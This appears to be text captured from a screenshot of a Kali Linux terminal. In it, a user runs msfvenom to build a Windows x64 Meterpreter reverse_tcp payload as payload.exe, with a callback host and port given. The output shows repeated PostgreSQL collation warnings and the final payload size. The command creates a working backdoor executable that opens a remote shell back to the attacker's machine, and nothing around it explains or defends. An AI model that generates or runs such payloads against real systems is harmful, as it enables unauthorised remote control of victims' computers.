 teja@kali: ~
(teja㉿kali)-[~]
$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.11 LPORT=1560 -f exe > payload.exe
WARNING:  database "msf" has a collation version mismatch
DETAIL:  The database was created using collation version 2.36, but the operating system provides version 2.37.
HINT:  Rebuild all objects in this database that use the default collation and run ALTER DATABASE msf REFRESH
VERSION, or build PostgreSQL with the right library version.
WARNING:  database "msf" has a collation version mismatch
DETAIL:  The database was created using collation version 2.36, but the operating system provides version 2.37.
HINT:  Rebuild all objects in this database that use the default collation and run ALTER DATABASE msf REFRESH
VERSION, or build PostgreSQL with the right library version.
WARNING:  database "msf" has a collation version mismatch
DETAIL:  The database was created using collation version 2.36, but the operating system provides version 2.37.
HINT:  Rebuild all objects in this database that use the default collation and run ALTER DATABASE msf REFRESH
VERSION, or build PostgreSQL with the right library version.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
(teja㉿kali)-[~]
$